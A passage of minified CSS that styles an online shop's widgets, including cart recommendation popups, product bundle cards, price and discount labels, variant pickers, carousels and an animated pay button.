ease}.ccr-variant-picker-title[data-v-0de8086a]{color:#666;font-size:14PX}.ccr-variant-picker[data-v-0de8086a]{font-size:14PX;-webkit-appearance:auto;-moz-appearance:auto;appearance:auto;height:100%;background:transparent none repeat 0 0 / auto auto padding-box border-box scroll;background:initial;font-family:inherit;color:inherit;border-radius:6PX;width:128PX;cursor:pointer}.ccr-popup-cont-body ccr-product-info .ccr-variant-picker[data-v-0de8086a],.ccr-popup-cont-body ccr-product-info .ccr-subscription-picker[data-v-0de8086a]{height:32PX}.ccr-product-info-details-cont-items .ccr-variant-picker[data-v-0de8086a],.ccr-product-info-details-cont-items .ccr-subscription-picker[data-v-0de8086a]{min-width:120PX;width:-webkit-max-content;width:-moz-max-content;width:max-content;border-radius:4PX}.ccr-product-info-description[data-v-0de8086a]{width:100%;display:-webkit-box;line-clamp:6;-webkit-line-clamp:6;-webkit-box-orient:vertical;overflow:hidden;font-size:14PX}.ccr-product-info-description-preview[data-v-0de8086a]{-webkit-line-clamp:6;line-clamp:6}.ccr-product-info-details-button[data-v-0de8086a]{display:block;margin-top:auto}.ccr-product-info-details-button-mobile[data-v-0de8086a]{display:none}.ccr-button-flex-preview[data-v-0de8086a]{height:50PX;width:100%}.ccr-button-cont[data-v-0de8086a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.ccr-button[data-v-0de8086a]{padding:12PX;background:#000;width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;color:#fff;border-radius:10PX;font-size:16PX;cursor:pointer}.ccr-button-flex-preview .ccr-button[data-v-0de8086a]{font-size:16PX;background:rgba(0,0,0,0);color:inherit}.ccr-button svg[data-v-0de8086a]{height:20PX;margin-left:12PX}@media screen and (max-width: 750PX){.component-cart-recommend-popup-container.ccr-popup-cont-mobile[data-v-0de8086a]{width:100%;max-width:100%;border-radius:0;min-width:0;min-width:initial;max-height:85%;height:85%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;overflow:hidden;-webkit-animation:ccr-popup-animation-0de8086a .5s ease;animation:ccr-popup-animation-0de8086a .5s ease}@-webkit-keyframes ccr-popup-animation-0de8086a{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes ccr-popup-animation-0de8086a{from{opacity:0;-webkit-transform:translateY(100%);transform:translateY(100%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}.ccr-popup-cont-head-cont[data-v-0de8086a]{background-color:#fff;z-index:2}.ccr-popup-body[data-v-0de8086a]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;overflow-y:auto;padding:12PX 20PX;margin:0}.ccr-product-info-details-button-mobile[data-v-0de8086a]{display:block;background-color:#fff;padding:6PX 12PX;border-top:1PX solid #e7e7e7;z-index:2}.ccr-popup-mobile[data-v-0de8086a]{height:100%;width:100vw;position:fixed;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end;z-index:9999;-webkit-transition:all .3s ease;transition:all .3s ease;padding:0;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:end;align-items:end}.ccr-popup-info[data-v-0de8086a]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;gap:24PX;padding:12PX 0}.ccr-popup-info-img[data-v-0de8086a],.ccr-popup-info-con[data-v-0de8086a]{width:100%}.ccr-product-info-details-button[data-v-0de8086a]{display:none}}
.app-embed-plus-component-cart-recommend-title[data-v-7ab6f95e]{margin-bottom:0;font-size:20PX;margin-bottom:10PX}.app-embed-plus-component-cart-recommend-subTitle[data-v-7ab6f95e]{font-size:16PX;font-weight:400;color:#666}.app-embed-plus-component-cart-recommend-item-info[data-v-7ab6f95e],.app-embed-plus-component-cart-recommend-item[data-v-7ab6f95e]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;min-width:0}.app-embed-plus-component-cart-recommend-item[data-v-7ab6f95e]{max-width:100%;border-radius:8PX;height:100%;padding:8PX;gap:8PX;background:#fff;border:1PX solid #e4e7ec;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.app-embed-plus-component-cart-recommend-item-image[data-v-7ab6f95e]{width:100%;height:auto;position:relative}.app-embed-plus-component-cart-recommend-item-image-container[data-v-7ab6f95e]{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;overflow:hidden;aspect-ratio:1/1}.app-embed-plus-component-cart-recommend-item-image img[data-v-7ab6f95e]{display:block;width:100%;height:auto;max-width:100%;max-height:100%;border-radius:6PX}.app-embed-plus-component-cart-recommend-item-image-container img[data-v-7ab6f95e]{display:block;object-position:center center;object-fit:contain;aspect-ratio:1/1;width:100%;height:100%}.app-embed-plus-component-cart-recommend-item-info[data-v-7ab6f95e]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.app-embed-plus-component-cart-recommend-item-title[data-v-7ab6f95e]{font-size:14PX;line-height:normal;line-height:initial;font-weight:500;width:100%;height:42PX;color:#282828;line-height:20PX;cursor:pointer;white-space:normal;word-wrap:break-word;word-break:break-word;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical}.app-embed-plus-component-cart-recommend-item-title[data-v-7ab6f95e]:hover{text-decoration:underline}.app-embed-plus-component-cart-recommend-item-price[data-v-7ab6f95e]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;-webkit-align-items:baseline;align-items:baseline;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-column-gap:5PX;-moz-column-gap:5PX;column-gap:5PX}.app-embed-plus-component-cart-recommend-item-price .app-embed-plus-component-cart-recommend-item-price-discount[data-v-7ab6f95e]{color:red;font-size:14PX;font-weight:bold}.app-embed-plus-component-cart-recommend-item-price .app-embed-plus-component-cart-recommend-item-price-compare[data-v-7ab6f95e]{font-size:12PX;text-decoration:line-through}.app-embed-plus-component-cart-recommend-item-price .app-embed-plus-component-cart-recommend-item-price-save[data-v-7ab6f95e]{font-size:11PX;border:1PX solid #e9e9e9;border-radius:50PX;padding:2PX;line-height:normal}.app-embed-plus-component-cart-recommend-item-variants[data-v-7ab6f95e]{width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.app-embed-plus-component-cart-recommend-item-select[data-v-7ab6f95e]{width:100%;border:.5PX solid #e4e7ec;cursor:pointer;border-radius:4PX;padding:0 4PX;font-size:12PX}.app-embed-plus-component-cart-recommend-item-count[data-v-7ab6f95e]{width:100%}.app-embed-plus-component-cart-recommend-item-placeholder[data-v-7ab6f95e]{display:block;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.app-embed-plus-component-cart-recommend-item-button-container[data-v-7ab6f95e]{width:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background:#000;border-radius:5PX;cursor:pointer;margin-top:8PX}.app-embed-plus-component-cart-recommend-item-button-add[data-v-7ab6f95e]{color:#fff;font-size:16PX}.cart-recommend-swiper[data-v-7ab6f95e]{margin-left:40PX;margin-right:40PX}.cart-recommend-swiper[data-v-7ab6f95e] .swiper-slide{height:auto;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.cart-recommend-swiper[data-v-7ab6f95e] .swiper-wrapper{padding:0 0 40PX}.app-embed-plus-component-cart-recommend-wrapper[data-v-7ab6f95e]{position:relative}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-cart-recommend-item-title{color:#000}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-cart-recommend-item-button-add{background:#111;color:#fff;border-radius:4PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-price-content{font-size:14PX;font-weight:bold}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-price-real-content{font-size:12PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-price-real-save{font-size:10PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-select-preview-text{font-size:12PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-select{margin-top:8PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .app-embed-plus-component-count{-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-select-popup-list .component-select-popup-option{padding:4PX 6PX;font-size:12PX}.app-embed-plus-component-cart-recommend[data-v-7ab6f95e] .component-count-value{font-size:12PX}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e]{left:0}.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]{right:0}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom.swiper-button-disabled[data-v-7ab6f95e],.app-embed-plus-component-cart-recommend .swiper-button-next-custom.swiper-button-disabled[data-v-7ab6f95e]{display:none}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e],.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]{position:absolute;top:35%;display:block;z-index:9999}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e]:after{content:"‹"}.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]:after{content:"›"}.app-embed-plus-component-cart-recommend .swiper-button-prev-custom[data-v-7ab6f95e]:after,.app-embed-plus-component-cart-recommend .swiper-button-next-custom[data-v-7ab6f95e]:after{font-size:30PX;background:#000;color:#fff;display:block;width:30PX;height:30PX;text-align:center;line-height:25PX;border-radius:50%;border:2PX solid #fff;box-sizing:content-box}@media screen and (max-width: 435PX){.cart-recommend-swiper[data-v-7ab6f95e]{width:100%;margin-left:0;margin-right:0}}
@-webkit-keyframes bounce-28fa0518{from,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -1.5rem, 0) scaleY(1.1);transform:translate3d(0, -1.5rem, 0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -0.75rem, 0) scaleY(1.05);transform:translate3d(0, -0.75rem, 0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0) scaleY(0.95);transform:translate3d(0, 0, 0) scaleY(0.95)}90%{-webkit-transform:translate3d(0, -0.4rem, 0) scaleY(1.02);transform:translate3d(0, -0.4rem, 0) scaleY(1.02)}}@keyframes bounce-28fa0518{from,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);animation-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -1.5rem, 0) scaleY(1.1);transform:translate3d(0, -1.5rem, 0) scaleY(1.1)}70%{-webkit-animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);animation-timing-function:cubic-bezier(0.755, 0.05, 0.855, 0.06);-webkit-transform:translate3d(0, -0.75rem, 0) scaleY(1.05);transform:translate3d(0, -0.75rem, 0) scaleY(1.05)}80%{-webkit-transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);transition-timing-function:cubic-bezier(0.215, 0.61, 0.355, 1);-webkit-transform:translate3d(0, 0, 0) scaleY(0.95);transform:translate3d(0, 0, 0) scaleY(0.95)}90%{-webkit-transform:translate3d(0, -0.4rem, 0) scaleY(1.02);transform:translate3d(0, -0.4rem, 0) scaleY(1.02)}}.app-embed-plus-component-pay-button[data-v-28fa0518]{height:45PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-height:11PX;font-weight:bold;font-size:20PX;color:#fff;line-height:33PX;background-color:#4667a7;background-position:center;border-radius:6PX;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;-webkit-animation:bounce-28fa0518;animation:bounce-28fa0518;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.app-embed-plus-component-pay-button-address-text[data-v-28fa0518]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:17PX;padding:5PX;text-align:center}@media screen and (max-width: 750PX){.app-embed-plus-component-pay-button[data-v-28fa0518]{background-position:left}}
.app-embed-plus-component-price-wrapper[data-v-5fc56b34]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.app-embed-plus-component-price[data-v-5fc56b34]{vertical-align:text-bottom;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;gap:8PX;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-ms-flex-item-align:stretch;-webkit-align-self:stretch;align-self:stretch}.component-price-content[data-v-5fc56b34]{font-weight:bold;font-size:24PX;color:#b80000;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:24PX;position:relative}.component-price-real-content[data-v-5fc56b34]{font-weight:bold;font-size:16PX;color:#a6a8ab;-moz-text-decoration-line:line-through;text-decoration-line:line-through;margin-right:6PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:end;-ms-flex-align:end;-webkit-align-items:flex-end;align-items:flex-end;line-height:20PX;position:relative}.component-price-real-save[data-v-5fc56b34]{height:17PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;padding:0 6PX;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-weight:bold;font-size:13PX;color:#131313;line-height:17PX;border:1PX solid rgba(19,19,19,.5);border-radius:17PX;margin-bottom:3PX}.component-price-off-text[data-v-5fc56b34]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-ms-flex-item-align:stretch;-webkit-align-self:stretch;align-self:stretch}.component-price-tooltip[data-v-5fc56b34]{position:absolute;bottom:100%;left:0;margin-bottom:2PX;padding:2PX 8PX;font-size:12PX;line-height:1.5;color:#fff;border-radius:4PX;max-width:200PX;word-wrap:break-word;box-shadow:0 2PX 12PX 0 rgba(0,0,0,.1);pointer-events:none;z-index:1}.component-price-tooltip-content[data-v-5fc56b34]{position:relative;white-space:nowrap}.component-price-tooltip-arrow[data-v-5fc56b34]{position:absolute;bottom:-6PX;left:16PX;width:0;height:0;border-width:6PX 6PX 0 6PX;border-style:solid;display:block}
.component-dialog-select-preview[data-v-7e8c33b0]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;min-width:0;border:1PX solid #aaa;border-radius:3PX;padding:4PX 8PX;cursor:pointer;margin-bottom:12PX;gap:8PX}.component-dialog-select-preview .component-dialog-select-preview-text[data-v-7e8c33b0]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0;white-space:normal;word-break:break-all;word-wrap:break-word;font-weight:400;font-size:17PX;color:#000;line-height:21PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.component-dialog-select-preview .component-dialog-select-preview-text span[data-v-7e8c33b0]{white-space:normal;word-break:break-word;word-wrap:break-word;letter-spacing:0}.component-dialog-select-preview .component-dialog-select-preview-suffix[data-v-7e8c33b0]{font-size:15PX;color:#2c2c2c}.app-embed-plus-component-dialog-select-popup[data-v-7e8c33b0]{position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.75);border-radius:6PX;z-index:2;padding:12PX}.component-dialog-select-popup-container[data-v-7e8c33b0]{position:relative;width:100%;min-height:0;max-height:100%;background-color:#fff;border-radius:6PX;z-index:3;padding:8PX;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.select-popup-info[data-v-7e8c33b0]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:8PX}.select-popup-info-img[data-v-7e8c33b0]{width:96PX;height:96PX;border-radius:6PX;overflow:hidden}.select-popup-info-img img[data-v-7e8c33b0]{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.select-popup-info-description[data-v-7e8c33b0]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0}.select-popup-info-description-title[data-v-7e8c33b0]{font-size:18PX;color:#000;line-height:24PX;font-weight:500;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;margin-bottom:6PX}.select-popup-info-description-price[data-v-7e8c33b0]{white-space:nowrap}.select-popup-variants[data-v-7e8c33b0]{margin:18PX 0 36PX;max-height:50vh;overflow:auto}.select-popup-variant[data-v-7e8c33b0]{margin-bottom:12PX}.select-popup-variant[data-v-7e8c33b0]:last-child{margin-bottom:0}.select-popup-variant-label[data-v-7e8c33b0]{font-size:13PX;color:#a6a6a6;margin-bottom:6PX}.select-popup-variant-values[data-v-7e8c33b0]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;gap:10PX;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.select-popup-variant-value[data-v-7e8c33b0]{padding:5PX 12PX;border:1PX solid #a6a6a6;border-radius:6PX;color:#000;cursor:pointer;font-size:15PX;font-weight:500;white-space:normal;word-break:break-word;word-wrap:break-word}.select-popup-variant-value.active[data-v-7e8c33b0]{border-width:2PX;border-color:#000;background-color:#000;color:#fff}.select-popup-confirm[data-v-7e8c33b0]{height:45PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;min-height:11PX;font-weight:bold;font-size:20PX;color:#fff;line-height:33PX;background-color:#4667a7;border-radius:6PX;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer}@media(max-width: 960PX){.component-dialog-select-popup-container[data-v-7e8c33b0]{max-height:85%}.select-popup-variants[data-v-7e8c33b0]{max-height:335PX}}
.app-embed-plus-component-connection-line[data-v-d65e1238]{display:none;visibility:hidden;position:relative;cursor:auto;pointer-events:none}.app-embed-plus-component-connection-line.horizontal[data-v-d65e1238]{height:1PX;margin:20PX 0;background-color:#ccc}.app-embed-plus-component-connection-line.horizontal .connection-line-icon[data-v-d65e1238]{top:50%;left:71PX;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.app-embed-plus-component-connection-line.horizontal.show[data-v-d65e1238]{display:block !important;visibility:visible !important}.app-embed-plus-component-connection-line.vertical[data-v-d65e1238]{width:1PX;height:100%;position:absolute;right:-8PX;top:0}.app-embed-plus-component-connection-line.vertical .connection-line-icon[data-v-d65e1238]{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.app-embed-plus-component-connection-line.vertical.show[data-v-d65e1238]{display:block !important;visibility:visible !important}.connection-line-icon[data-v-d65e1238]{position:absolute;width:28PX;height:28PX;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;font-size:14PX;color:#fff;border-radius:50%;background-color:#4667a7;border:3PX solid #fff;z-index:2}
.component-specifications-title[data-v-754b9bd2]{text-align:left;color:#282828;font-size:14PX;font-weight:600;line-height:1.2;word-break:break-word}
.app-embed-plus-component-card[data-v-19e4aaef]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}.app-embed-plus-component-card .component-card-price[data-v-19e4aaef]{margin-bottom:12PX}.app-embed-plus-component-card.component-card-horizontal[data-v-19e4aaef]{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;-webkit-flex-direction:row;flex-direction:row;width:100%;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.app-embed-plus-component-card.component-card-horizontal .app-embed-plus-component-select[data-v-19e4aaef],.app-embed-plus-component-card.component-card-horizontal[data-v-19e4aaef] .app-embed-plus-component-select{width:50% !important}@media screen and (max-width: 435PX){.app-embed-plus-component-card.component-card-horizontal .app-embed-plus-component-select[data-v-19e4aaef],.app-embed-plus-component-card.component-card-horizontal[data-v-19e4aaef] .app-embed-plus-component-select{width:100% !important}}.app-embed-plus-component-card.component-card-horizontal .component-card-img[data-v-19e4aaef]{margin-right:12PX}.app-embed-plus-component-card.component-card-horizontal .component-card-img img[data-v-19e4aaef]{display:block;width:144PX;height:144PX}.app-embed-plus-component-card.component-card-vertical[data-v-19e4aaef]{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;width:calc(50% - 17PX);max-width:calc(50% - 17PX);margin-bottom:10PX;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0}.app-embed-plus-component-card.component-card-vertical .app-embed-plus-component-select[data-v-19e4aaef],.app-embed-plus-component-card.component-card-vertical[data-v-19e4aaef] .app-embed-plus-component-select{width:100% !important}.app-embed-plus-component-card.component-card-vertical .component-card-img[data-v-19e4aaef]{margin-bottom:10PX;width:100%;height:auto;position:relative}.app-embed-plus-component-card.component-card-vertical .component-card-img img[data-v-19e4aaef]{width:100%;height:auto;max-width:100%;max-height:100%}.app-embed-plus-component-card.component-card-vertical .component-card-title[data-v-19e4aaef]{height:80PX;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical}.app-embed-plus-component-card.component-card-vertical .component-card-info[data-v-19e4aaef]{width:100%}.component-card-img[data-v-19e4aaef]{cursor:pointer}.component-card-img .component-card-img-container[data-v-19e4aaef]{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;overflow:hidden;aspect-ratio:1/1}.component-card-img .component-card-img-container img[data-v-19e4aaef]{display:block;object-position:center center;object-fit:contain;border:1PX solid #aaa;aspect-ratio:1/1}.component-card-info[data-v-19e4aaef]{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;min-width:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start}.component-card-title[data-v-19e4aaef]{width:100%;height:84PX;font-weight:500;font-size:18PX;color:#282828;line-height:20PX;margin-bottom:7PX;cursor:pointer;white-space:normal;word-wrap:break-word;word-break:break-word;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-clamp:4;-webkit-line-clamp:4;-webkit-box-orient:vertical}.component-card-title[data-v-19e4aaef]:hover{text-decoration:underline}.component-card-placehoder[data-v-19e4aaef]{display:block;-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1}.component-card-variants[data-v-19e4aaef]{width:100%}.component-card-variants .app-embed-plus-component-select[data-v-19e4aaef]{margin-bottom:7PX}.component-card-connection-line-hr[data-v-19e4aaef]{display:block !important;width:1PX;height:100%;margin:0 8PX}.component-card-specifications[data-v-19e4aaef]{margin-bottom:5PX}
.app-embed-plus-component-bundler[data-v-edba1e4a]{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:stretch;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start;padding:10PX}.app-embed-plus-component-bundler-shadow[data-v-edba1e4a]{padding:12PX;background:#fff;border-radius:.75rem;border:1PX solid #f5f5f5;position:relative}@media screen and (max-width: 435PX){.app-embed-plus-component-bundler-shadow[data-v-edba1e4a]{padding:6PX}}.component-bundler-title-img[data-v-edba1e4a]{width:100%;height:auto;border-radius:4PX}.component-bundler-title-img img[data-v-edba1e4a]{display:block;border-radius:0.4rem;width:100%;height:auto}
.app-embed-plus-component-gradient[data-v-e639ddaa]{margin-bottom:24PX}.component-gradient-title[data-v-e639ddaa]{font-weight:bold;line-height:2.5rem;font-size:2rem;color:#282828;text-align:left;margin:1.5rem 0}.component-gradient-infos[data-v-e639ddaa]{margin-top:10PX}.component-gradient-infos .component-gradient-table-info[data-v-e639ddaa]{padding:.75rem 1.25rem;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;margin:0;border:1PX solid #c7c7c7;border-bottom:none;gap:.75rem}.component-gradient-infos .component-gradient-table-info[data-v-e639ddaa]:last-child{border-bottom:1PX solid #c7c7c7}.component-gradient-infos .component-gradient-table-info .component-gradient-table-info-text[data-v-e639ddaa]{font-size:14PX;font-weight:bold;line-height:normal;line-height:initial;text-align:left;color:#282828}.component-gradient-infos .component-gradient-table-info .component-gradient-table-info-button[data-v-e639ddaa]{border:1PX solid #4667a7;font-size:1.25rem;padding:.75rem .5rem;cursor:pointer;font-weight:normal;font-weight:initial;line-height:1;min-width:10rem;border-radius:2PX;text-align:center}.component-gradient-description[data-v-e639ddaa]{font-size:1.25rem;line-height:normal;line-height:initial;margin-top:1rem;color:red;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;text-align:center}
